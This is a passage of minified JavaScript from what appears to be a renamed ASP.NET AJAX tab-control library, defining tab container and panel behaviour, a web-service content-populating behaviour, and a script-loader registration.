var tabs = this.get_tabs();for(var i = 0;i < tabs.length;i++) {
if (includeDisabled || tabs[i].get_enabled()) {
return tabs[i];}
}
return null;},
getLastTab : function(includeDisabled) {
var tabs = this.get_tabs();for(var i = tabs.length -1;i >= 0;i--) {
if (includeDisabled || tabs[i].get_enabled()) {
return tabs[i];}
}
return null;},
getNextTab : function(includeDisabled) {
var tabs = this.get_tabs();var active = this.get_activeTabIndex();for (var i = 1;i < tabs.length;i++) {
var tabIndex = (active + i) % tabs.length;var tab = tabs[tabIndex];if (includeDisabled || tab.get_enabled()) 
return tab;}
return null;},
getPreviousTab : function(includeDisabled) {
var tabs = this.get_tabs();var active = this.get_activeTabIndex();for (var i = 1;i < tabs.length;i++) {
var tabIndex = (tabs.length + (active - i)) % tabs.length;var tab = tabs[tabIndex];if (includeDisabled || tab.get_enabled()) 
return tab;}
return null;},
getNearestTab: function(includeDisabled) {
var prev = this.getPreviousTab(includeDisabled);var next = this.getNextTab(includeDisabled);if (prev && prev.get_tabIndex() < this._activeTabIndex) {
return prev;} else if(next && next.get_tabIndex() > this._activeTabIndex) {
return next;}
return null;},
saveClientState : function() {
var tabs = this.get_tabs();var tabState = [];for(var i = 0;i < tabs.length;i++) {
Array.add(tabState, tabs[i].get_enabled());} 
var state = {
ActiveTabIndex:this._activeTabIndex,
TabState:tabState
};return Sys.Serialization.JavaScriptSerializer.serialize(state);},
_invalidate : function() {
if (this.get_isInitialized()) {
$common.removeCssClasses(this._body, [
"ajax__scroll_horiz",
"ajax__scroll_vert",
"ajax__scroll_both",
"ajax__scroll_auto"
]);switch (this._scrollBars) {
case TabControlToolkit.ScrollBars.Horizontal: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_horiz");break;case TabControlToolkit.ScrollBars.Vertical: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_vert");break;case TabControlToolkit.ScrollBars.Both: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_both");break;case TabControlToolkit.ScrollBars.Auto: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_auto");break;}
}
},
_app_onload : function(sender, e) {
if (this._cachedActiveTabIndex != -1) {
this.set_activeTabIndex(this._cachedActiveTabIndex);this._cachedActiveTabIndex = -1;} 
this._loaded = true;}
}
TabControlToolkit.TabContainer.registerClass("TabControlToolkit.TabContainer", TabControlToolkit.ControlBase);TabControlToolkit.TabPanel = function(element) {
TabControlToolkit.TabPanel.initializeBase(this, [element]);this._active = false;this._tab = null;this._headerOuter = null;this._headerInner = null;this._header = null;this._owner = null;this._ownerID = null;this._enabled = true;this._tabIndex = -1;this._dynamicContextKey = null;this._dynamicServicePath = null;this._dynamicServiceMethod = null;this._dynamicPopulateBehavior = null;this._scrollBars = TabControlToolkit.ScrollBars.None;this._header_onclick$delegate = Function.createDelegate(this, this._header_onclick);this._header_onmouseover$delegate = Function.createDelegate(this, this._header_onmouseover);this._header_onmouseout$delegate = Function.createDelegate(this, this._header_onmouseout);this._header_onmousedown$delegate = Function.createDelegate(this, this._header_onmousedown);this._dynamicPopulate_onpopulated$delegate = Function.createDelegate(this, this._dynamicPopulate_onpopulated);this._oncancel$delegate = Function.createDelegate(this, this._oncancel);}
TabControlToolkit.TabPanel.prototype = {
add_click : function(handler) {
this.get_events().addHandler("click", handler);},
remove_click : function(handler) {
this.get_events().removeHandler("click", handler);},
raiseClick : function() {
var eh = this.get_events().getHandler("click");if (eh) {
eh(this, Sys.EventArgs.Empty);}
},
add_populating : function(handler) {
this.get_events().addHandler("populating", handler);},
remove_populating : function(handler) {
this.get_events().removeHandler("populating", handler);},
raisePopulating : function() {
var eh = this.get_events().getHandler("populating");if (eh) {
eh(this, Sys.EventArgs.Empty);}
},
add_populated : function(handler) {
this.get_events().addHandler("populated", handler);},
remove_populated : function(handler) {
this.get_events().removeHandler("populated", handler);},
raisePopulated : function() {
var eh = this.get_events().getHandler("populated");if (eh) {
eh(this, Sys.EventArgs.Empty);}
},
get_headerText : function() { 
if (this.get_isInitialized()) {
return this._header.innerHTML;}
return "";},
set_headerText : function(value) { 
if (!this.get_isInitialized()) {
throw Error.invalidOperation(String.format(TabControlToolkit.Resources.Tabs_PropertySetBeforeInitialization, 'headerText'));}
if (this.get_headerText() != value) {
this._header.innerHTML = value;this.raisePropertyChanged("headerText");}
},
get_headerTab : function() {
return this._header;},
set_headerTab : function(value) {
if (this._header != value) {
if (this.get_isInitialized()) {
throw Error.invalidOperation(String.format(TabControlToolkit.Resources.Tabs_PropertySetAfterInitialization, 'headerTab'));}
this._header = value;this.raisePropertyChanged("value");}
},
get_enabled : function() {
return this._enabled;},
set_enabled : function(value) {
if (value != this._enabled) {
this._enabled = value;if (this.get_isInitialized()) {
this._makeEnabled(this._enabled);}
this.raisePropertyChanged("enabled");}
},
get_owner : function() {
return this._owner;},
set_owner : function(value) {
if (this._owner != value) {
if (this.get_isInitialized()) {
throw Error.invalidOperation(String.format(TabControlToolkit.Resources.Tabs_PropertySetAfterInitialization, 'owner'));}
this._owner = value;this.raisePropertyChanged("owner");}
},
get_ownerID: function() {
return this._ownerID;},
set_ownerID: function(value) {
this._ownerID = value;},
get_scrollBars : function() {
return this._scrollBars;},
set_scrollBars : function(value) {
if (this._scrollBars != value) {
this._scrollBars = value;this.raisePropertyChanged("scrollBars");}
},
get_tabIndex : function() {
return this._tabIndex;},
get_dynamicContextKey : function() {
return this._dynamicContextKey;},
set_dynamicContextKey : function(value) {
if (this._dynamicContextKey != value) {
this._dynamicContextKey = value;this.raisePropertyChanged('dynamicContextKey');}
},
get_dynamicServicePath : function() {
return this._dynamicServicePath;},
set_dynamicServicePath : function(value) {
if (this._dynamicServicePath != value) {
this._dynamicServicePath = value;this.raisePropertyChanged('dynamicServicePath');}
},
get_dynamicServiceMethod : function() {
return this._dynamicServiceMethod;},
set_dynamicServiceMethod : function(value) {
if (this._dynamicServiceMethod != value) {
this._dynamicServiceMethod = value;this.raisePropertyChanged('dynamicServiceMethod');}
},
_get_active : function() { 
return this._active;},
_set_active : function(value) { 
this._active = value;if (value) 
this._activate();else 
this._deactivate();},
initialize : function() {
var owner = this.get_owner();for (var i = 0;i < 250 && !owner ;i++)
{ 
if (!owner) {
owner = $find(this.get_ownerID());if (owner) {
owner.initialize();this.set_owner(owner);}
}
}
TabControlToolkit.TabPanel.callBaseMethod(this, "initialize");if (!owner) {
throw Error.invalidOperation(TabControlToolkit.Resources.Tabs_OwnerExpected);}
this._tabIndex = owner.get_tabs().length;Array.add(owner.get_tabs(), this);var tabId = this.get_id() + "_tab";this._tab = document.getElementById(tabId);var serverRendered = (this._tab != null);if (!serverRendered) {
this._headerOuterWrapper = document.createElement('span');this._headerInnerWrapper = document.createElement('span');this._tab = document.createElement('span');this._tab.id = tabId;this._header.parentNode.replaceChild(this._tab, this._header);this._tab.appendChild(this._headerOuterWrapper);this._headerOuterWrapper.appendChild(this._headerInnerWrapper);this._headerInnerWrapper.appendChild(this._header);}
$addHandlers(this._header, {
mousedown:this._header_onmousedown$delegate,
dragstart:this._oncancel$delegate,
selectstart:this._oncancel$delegate,
select:this._oncancel$delegate
});if (this._enabled) {
this._addHandlersOnEnabled();} else {
Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_disabled");}
if (!serverRendered) {
Sys.UI.DomElement.addCssClass(this._headerOuterWrapper, "ajax__tab_outer");Sys.UI.DomElement.addCssClass(this._headerInnerWrapper, "ajax__tab_inner");Sys.UI.DomElement.addCssClass(this._header, "ajax__tab_tab");Sys.UI.DomElement.addCssClass(this.get_element(), "ajax__tab_panel");}
},
dispose : function() { 
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
$common.removeHandlers(this._header, {
mousedown:this._header_onmousedown$delegate,
dragstart:this._oncancel$delegate,
selectstart:this._oncancel$delegate,
select:this._oncancel$delegate
});if (this._enabled) {
this._removeHandlersOnEnabled();}
TabControlToolkit.TabPanel.callBaseMethod(this, "dispose");},
_addHandlersOnEnabled: function() {
$addHandlers(this._header, {
click: this._header_onclick$delegate,
mouseover: this._header_onmouseover$delegate,
mouseout: this._header_onmouseout$delegate
});},
_removeHandlersOnEnabled: function() {
$common.removeHandlers(this._header, {
click: this._header_onclick$delegate,
mouseover: this._header_onmouseover$delegate,
mouseout: this._header_onmouseout$delegate
});},
populate : function(contextKeyOverride) {
if (this._dynamicPopulateBehavior && (this._dynamicPopulateBehavior.get_element() != this.get_element())) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
if (!this._dynamicPopulateBehavior && this._dynamicServiceMethod) {
this._dynamicPopulateBehavior = $create(TabControlToolkit.DynamicPopulateBehavior,{"ContextKey":this._dynamicContextKey,"ServicePath":this._dynamicServicePath,"ServiceMethod":this._dynamicServiceMethod}, {"populated":this._dynamicPopulate_onpopulated$delegate}, null, this.get_element());}
if(this._dynamicPopulateBehavior) {
this.raisePopulating();this._dynamicPopulateBehavior.populate(contextKeyOverride ? contextKeyOverride : this._dynamicContextKey);}
},
_activate : function() {
if (this._enabled) {
var elt = this.get_element();$common.setVisible(elt, true);Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_active");this.populate();} else if (this._get_active()) {
var next = this._owner.getNearestTab(false);if (!!next) {
this._owner.set_activeTab(next);}
}
this._owner.get_element().style.visibility = 'visible';},
_deactivate : function() {
var elt = this.get_element();$common.setVisible(elt, false);Sys.UI.DomElement.removeCssClass(this._tab, "ajax__tab_active");},
_show : function() {
this._tab.style.display = '';},
_hide : function() {
this._tab.style.display = 'none';if (this._get_active()) {
var next = this._owner.getNearestTab(false);if (!!next) {
this._owner.set_activeTab(next);}
}
this._deactivate();},
_makeEnabled: function(enable) {
if (enable) {
this._addHandlersOnEnabled();Sys.UI.DomElement.removeCssClass(this._tab, "ajax__tab_disabled");} else {
this._removeHandlersOnEnabled();if (this._get_active()) {
var next = this._owner.getNearestTab(false);if (!!next) {
this._owner.set_activeTab(next);}
}
this._deactivate();Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_disabled");}
},
_header_onclick : function(e) {
this.raiseClick();this.get_owner().set_activeTab(this);},
_header_onmouseover : function(e) {
Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_hover");},
_header_onmouseout : function(e) {
Sys.UI.DomElement.removeCssClass(this._tab, "ajax__tab_hover");},
_header_onmousedown : function(e) {
e.preventDefault();},
_oncancel : function(e) {
e.stopPropagation();e.preventDefault();},
_dynamicPopulate_onpopulated : function(sender, e) {
this.raisePopulated();}
}
TabControlToolkit.TabPanel.registerClass("TabControlToolkit.TabPanel", Sys.UI.Control);
/* END TabControlToolkit.Tabs.Tabs.js */
/* START TabControlToolkit.DynamicPopulate.DynamicPopulateBehavior.js */
Type.registerNamespace('TabControlToolkit');TabControlToolkit.DynamicPopulateBehavior = function(element) {
TabControlToolkit.DynamicPopulateBehavior.initializeBase(this, [element]);this._servicePath = null;this._serviceMethod = null;this._contextKey = null;this._cacheDynamicResults = false;this._populateTriggerID = null;this._setUpdatingCssClass = null;this._clearDuringUpdate = true;this._customScript = null;this._clickHandler = null;this._callID = 0;this._currentCallID = -1;this._populated = false;}
TabControlToolkit.DynamicPopulateBehavior.prototype = {
initialize : function() {
TabControlToolkit.DynamicPopulateBehavior.callBaseMethod(this, 'initialize');$common.prepareHiddenElementForATDeviceUpdate();if (this._populateTriggerID) {
var populateTrigger = $get(this._populateTriggerID);if (populateTrigger) {
this._clickHandler = Function.createDelegate(this, this._onPopulateTriggerClick);$addHandler(populateTrigger, "click", this._clickHandler);}
}
},
dispose : function() {
if (this._populateTriggerID && this._clickHandler) {
var populateTrigger = $get(this._populateTriggerID);if (populateTrigger) {
$removeHandler(populateTrigger, "click", this._clickHandler);}
this._populateTriggerID = null;this._clickHandler = null;}
TabControlToolkit.DynamicPopulateBehavior.callBaseMethod(this, 'dispose');},
populate : function(contextKey) {
if (this._populated && this._cacheDynamicResults) {
return;}
if (this._currentCallID == -1) {
var eventArgs = new Sys.CancelEventArgs();this.raisePopulating(eventArgs);if (eventArgs.get_cancel()) {
return;}
this._setUpdating(true);}
if (this._customScript) {
var scriptResult = eval(this._customScript);this._setTargetHtml(scriptResult);this._setUpdating(false);} else {
this._currentCallID = ++this._callID;if (this._servicePath && this._serviceMethod) {
Sys.Net.WebServiceProxy.invoke(this._servicePath, this._serviceMethod, false,
{ contextKey:(contextKey ? contextKey : this._contextKey) },
Function.createDelegate(this, this._onMethodComplete), Function.createDelegate(this, this._onMethodError),
this._currentCallID);$common.updateFormToRefreshATDeviceBuffer();}
}
},
_onMethodComplete : function (result, userContext, methodName) {
if (userContext != this._currentCallID) return;this._setTargetHtml(result);this._setUpdating(false);},
_onMethodError : function(webServiceError, userContext, methodName) {
if (userContext != this._currentCallID) return;if (webServiceError.get_timedOut()) {
this._setTargetHtml(TabControlToolkit.Resources.DynamicPopulate_WebServiceTimeout);} else {
this._setTargetHtml(String.format(TabControlToolkit.Resources.DynamicPopulate_WebServiceError, webServiceError.get_statusCode()));}
this._setUpdating(false);},
_onPopulateTriggerClick : function() {
this.populate(this._contextKey);},
_setUpdating : function(updating) {
this.setStyle(updating);if (!updating) {
this._currentCallID = -1;this._populated = true;this.raisePopulated(this, Sys.EventArgs.Empty);}
},
_setTargetHtml : function(value) {
var e = this.get_element()
if (e) {
if (e.tagName == "INPUT") {
e.value = value;} else {
e.innerHTML = value;}
}
},
setStyle : function(updating) {
var e = this.get_element();if (this._setUpdatingCssClass) {
if (!updating) {
e.className = this._oldCss;this._oldCss = null;} else {
this._oldCss = e.className;e.className = this._setUpdatingCssClass;}
}
if (updating && this._clearDuringUpdate) {
this._setTargetHtml("");}
},
get_ClearContentsDuringUpdate : function() {
return this._clearDuringUpdate;},
set_ClearContentsDuringUpdate : function(value) {
if (this._clearDuringUpdate != value) {
this._clearDuringUpdate = value;this.raisePropertyChanged('ClearContentsDuringUpdate');}
},
get_ContextKey : function() {
return this._contextKey;},
set_ContextKey : function(value) {
if (this._contextKey != value) {
this._contextKey = value;this.raisePropertyChanged('ContextKey');}
},
get_PopulateTriggerID : function() {
return this._populateTriggerID;},
set_PopulateTriggerID : function(value) {
if (this._populateTriggerID != value) {
this._populateTriggerID = value;this.raisePropertyChanged('PopulateTriggerID');}
},
get_ServicePath : function() {
return this._servicePath;},
set_ServicePath : function(value) {
if (this._servicePath != value) {
this._servicePath = value;this.raisePropertyChanged('ServicePath');}
},
get_ServiceMethod : function() {
return this._serviceMethod;},
set_ServiceMethod : function(value) {
if (this._serviceMethod != value) {
this._serviceMethod = value;this.raisePropertyChanged('ServiceMethod');}
},
get_cacheDynamicResults : function() {
return this._cacheDynamicResults;},
set_cacheDynamicResults : function(value) {
if (this._cacheDynamicResults != value) {
this._cacheDynamicResults = value;this.raisePropertyChanged('cacheDynamicResults');}
},
get_UpdatingCssClass : function() {
return this._setUpdatingCssClass;},
set_UpdatingCssClass : function(value) {
if (this._setUpdatingCssClass != value) {
this._setUpdatingCssClass = value;this.raisePropertyChanged('UpdatingCssClass');}
},
get_CustomScript : function() {
return this._customScript;}, 
set_CustomScript : function(value) {
if (this._customScript != value) {
this._customScript = value;this.raisePropertyChanged('CustomScript');}
},
add_populating : function(handler) {
this.get_events().addHandler('populating', handler);},
remove_populating : function(handler) {
this.get_events().removeHandler('populating', handler);},
raisePopulating : function(eventArgs) {
var handler = this.get_events().getHandler('populating');if (handler) {
handler(this, eventArgs);}
},
add_populated : function(handler) {
this.get_events().addHandler('populated', handler);},
remove_populated : function(handler) {
this.get_events().removeHandler('populated', handler);},
raisePopulated : function(eventArgs) {
var handler = this.get_events().getHandler('populated');if (handler) {
handler(this, eventArgs);}
}
}
TabControlToolkit.DynamicPopulateBehavior.registerClass('TabControlToolkit.DynamicPopulateBehavior', TabControlToolkit.BehaviorBase);
/* END TabControlToolkit.DynamicPopulate.DynamicPopulateBehavior.js */
if(typeof(Sys)!=='undefined')Sys.Application.notifyScriptLoaded();
(function() {
    function loadHandler() {
        var hf = $get('ScriptManager_TSM');
        if (!hf) return;
        if (!hf._RSM_init) { hf._RSM_init = true; hf.value = ''; }
        hf.value += ';;TabControlToolkit, Version=3.0.20905.18600, Culture=neutral, PublicKeyToken=28f01b0e84b6d53e:en:69f0674e-a506-45ee-b5cd-8e794a696639:5ef89865:d930921f:6bf768f3:d6934f30';                                    
        Sys.Application.remove_load(loadHandler);
    };
    Sys.Application.add_load(loadHandler);
})();
